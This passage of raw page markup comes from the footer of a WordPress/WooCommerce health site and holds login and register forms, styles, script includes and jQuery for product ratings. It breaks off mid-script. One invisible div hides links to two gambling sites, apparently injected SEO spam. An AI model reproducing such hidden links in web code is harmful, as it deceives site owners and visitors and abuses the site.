<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/healthy-ways-to-gain-weight.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0c6d5eee9d" /><input type="hidden" name="_wp_http_referer" value="/blog/category/food/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="f673e303bf" /><input type="hidden" name="_wp_http_referer" value="/blog/category/food/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"5af12e9145","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1768772180" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.7" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/healthy-ways-to-gain-weight.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/healthy-ways-to-gain-weight.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

